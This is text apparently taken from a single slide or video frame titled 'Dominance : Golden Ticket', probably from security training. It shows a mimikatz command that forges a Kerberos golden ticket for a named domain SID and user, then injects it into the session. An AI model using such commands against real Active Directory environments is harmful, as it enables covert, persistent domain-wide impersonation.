 Dominance : Golden Ticket
C:\Tools>mimikatz.exe "privilege::debug" "kerberos::golden /domain:thebourne.net /sid:S-1-5
-21-1749611564-3429105843-3245968209-1127 /krbtgt: /user:Sa
miraA /ticket:c:\tools\GTSamiraA_2019-8-20.kirbi /ptt" "exit"